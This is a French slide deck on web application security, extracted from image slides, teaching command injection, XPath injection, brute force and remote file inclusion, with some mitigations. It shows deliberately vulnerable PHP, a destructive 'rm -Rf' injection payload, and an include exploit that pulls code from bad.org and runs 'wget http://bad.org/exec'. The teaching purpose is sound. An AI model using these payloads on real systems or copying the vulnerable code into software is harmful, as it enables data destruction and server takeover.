









Le document aborde la sécurité des applications web en présentant les types d'attaques, les vulnérabilités courantes et l'évolution des menaces. Il met en avant l'importance de bonnes pratiques de développement et d'administration pour contrer ces attaques, ainsi que la nécessité de sensibiliser les développeurs à la sécurité. Enfin, il souligne que la majorité des applications web présentent des failles exploitables, rendant leur sécurité particulièrement préoccupante.

![44





Command Injection

listing.php

1

<?php

echo system("ls -1 *.".$_GET['ext']);

?>

/listing.php?ext=php;cd/;rm+-Rf+*

2

ls -1 *.

php;cd/;rm+-Rf+*

3

cnx.php

index.php

connectBase.php

listing.php

4

/

5](https://image.slidesharecdn.com/secweb-webn1-131022093319-phpapp01/85/Securite-des-Applications-WEB-LEVEL1-53-320.jpg)



![XPath Injection

Exemple:

VB:

Dim FindUserXPath as String FindUserXPath =

"//Employee[UserName/text()='" & Request("Username") &

"' And Password/text()='" & Request("Password") & "']"

C#:

String FindUserXPath; FindUserXPath =

"//Employee[UserName/text()='" + Request("Username") +

"' And Password/text()='" + Request("Password") + "']";](https://image.slidesharecdn.com/secweb-webn1-131022093319-phpapp01/85/Securite-des-Applications-WEB-LEVEL1-62-320.jpg)

![XPath Injection

Exemple:

Username: blah' or 1=1 or 'a'='a

Password: blah

//Employee[UserName/text()='blah' or 1=1 or 'a'='a' And

Password/text()='blah']

Logically this is equivalent to:

//Employee[(UserName/text()='blah' or 1=1) or ('a'='a' And

Password/text()='blah')]](https://image.slidesharecdn.com/secweb-webn1-131022093319-phpapp01/85/Securite-des-Applications-WEB-LEVEL1-63-320.jpg)





![Brute force

Brute Force:

Processus automatisé "d'essai et d'erreur" utilisé pour deviner le

login d'une personne, son mot de passe, le numéros de carte de

crédit, ou une clé cryptographique.

Normal:

Login

2 types:

Renversé:

Login

1

N

N

1

Mot de passe

Mot de passe

Exemple:

Username = Jon

Passwords = smith, michael-jordan, [pet names], [birthdays],

[car

names], ….

Usernames = Jon, Dan, Ed, Sara, Barbara, …..

Password = 12345678](https://image.slidesharecdn.com/secweb-webn1-131022093319-phpapp01/85/Securite-des-Applications-WEB-LEVEL1-104-320.jpg)

![listing.php

1

<?php

echo system("ls -1 *.".$_GET['ext']);

?>

/listing.php?ext=php;cd/;rm+-Rf+*

2

ls -1 *.

php;cd/;rm+-Rf+*

3

cnx.php

index.php

connectBase.php

listing.php

4

/

5](https://image.slidesharecdn.com/secweb-webn1-131022093319-phpapp01/85/Securite-des-Applications-WEB-LEVEL1-116-320.jpg)

![45

<?php

afficheFormCommande();

?>

commande.php

3

test.php?p=commande

1

2

<?php

require($_GET['p'].".php");

?>

test.php](https://image.slidesharecdn.com/secweb-webn1-131022093319-phpapp01/85/Securite-des-Applications-WEB-LEVEL1-117-320.jpg)

![46

Injection du caractère null 0

test.php?p=http://bad.org/bad.txt%00

1

<?php

require($_GET['p'].".php");

?>

test.php](https://image.slidesharecdn.com/secweb-webn1-131022093319-phpapp01/85/Securite-des-Applications-WEB-LEVEL1-118-320.jpg)

![47

bad.org

GET bad.txt

2

test.php?p=http://bad.org/bad.txt%00

1

<?php

require($_GET['p'].".php");

?>

test.php](https://image.slidesharecdn.com/secweb-webn1-131022093319-phpapp01/85/Securite-des-Applications-WEB-LEVEL1-119-320.jpg)

![48

bad.txt

bad.org

<?php

echo system('cd /tmp; ls;

wget http://bad.org/exec; ls');

?>

3

GET bad.txt

2

test.php?p=http://bad.org/bad.txt%00

1

<?php

require($_GET['p'].".php");

?>

test.php <?php

echo system('cd /tmp; ls;

wget http://bad.org/exec; ls');

?>](https://image.slidesharecdn.com/secweb-webn1-131022093319-phpapp01/85/Securite-des-Applications-WEB-LEVEL1-120-320.jpg)

![49

bad.txt

bad.org

<?php

echo system('cd /tmp; ls;

wget http://bad.org/exec; ls');

?>

3

GET bad.txt

2

test.php?p=http://bad.org/bad.txt%00

1

4

cd /tmp; ls

<?php

require($_GET['p'].".php");

?>

test.php <?php

/tmp

echo system('cd /tmp; ls;

wget http://bad.org/exec; ls');

?>](https://image.slidesharecdn.com/secweb-webn1-131022093319-phpapp01/85/Securite-des-Applications-WEB-LEVEL1-121-320.jpg)

![50

bad.txt

bad.org

<?php

echo system('cd /tmp; ls;

wget http://bad.org/exec; ls');

?>

5

3

exec

GET bad.txt

2

test.php?p=http://bad.org/bad.txt%00

1

4

wget http://bad.org/exec

<?php

require($_GET['p'].".php");

?>

test.php <?php

/tmp

echo system('cd /tmp; ls;

wget http://bad.org/exec; ls');

?>](https://image.slidesharecdn.com/secweb-webn1-131022093319-phpapp01/85/Securite-des-Applications-WEB-LEVEL1-122-320.jpg)



![Remote File Include

File include:

•L’inclusion de fichier à distance.

•L’exécution à distance des fichiers source (PHP,JSP,ASP, …) sur votre

serveur web

WEBSHELL Installer sur le serveur: Contrôle totale, Exécution des

commandes système à distance.

Insertion de fichier( La faille include ):

<?php

if(isset($_GET['page']))

{include $_GET['page'].'.php';}

else

{include 'accueil.php';}

?>

http://www.monsite.com/index.php?page=http://www.pirate.com/moncode](https://image.slidesharecdn.com/secweb-webn1-131022093319-phpapp01/85/Securite-des-Applications-WEB-LEVEL1-124-320.jpg)

![Comment éviter SQL Injection

Règle 3: Valider toutes les entrées utilisateur Fourni de coté serveur:

PHP:

addslashes() :

addslashes($ch) échappe les caractères " et ' en les faisant précéder d'un

antislash .

mysql_real_escape_string:

Protège les caractères spéciaux d'une commande SQL

ereg :

La fonction ereg applique une expression régulière sur une chaîne par exemple

pour valider une numéro de carte d’identité : ereg("^[0-9]{8}$", @$num). (évitez

le SQL injection et XSS)

Validations des types des inputs:

Les fonctions suivants nous permet de vérifier les types des entrées après leurs

manipulation: is_ array ,is_ binary ,is_ bool ,is_ buffer ,is_ callable ,is_

double ,is_ float ,is_ int , is_ integer ,is_ long ,is_ null ,is_ numeric ,is_

object ,is_ real ,is_ resource ,is_ scalar , is_ string , is_ unicode.](https://image.slidesharecdn.com/secweb-webn1-131022093319-phpapp01/85/Securite-des-Applications-WEB-LEVEL1-170-320.jpg)

![Eviter la manipulation des fichiers

PHP:file_exists:

retourne TRUE si le fichier filename existe, et FALSE sinon. (évitez le file include).

Insertion de fichier( La faille include ):

<?php

if(isset($_GET['page']))

{include $_GET['page'].'.php';}

else

{include 'accueil.php';}

?>

<?php

if(isset($_GET['page']) AND file_exists($_GET['page'].'.php'))

{include $_GET['page'].'.php';}

else

{

include 'accueil.php';

}

?>

Java:

boolean exists = (new File("filename")).exists();

if (exists) { // File or directory exists }

else { // File or directory does not exist }

Dot.net:

if ( File.Exists(ton_fichier) )

{ // Le fichier existe }](https://image.slidesharecdn.com/secweb-webn1-131022093319-phpapp01/85/Securite-des-Applications-WEB-LEVEL1-173-320.jpg)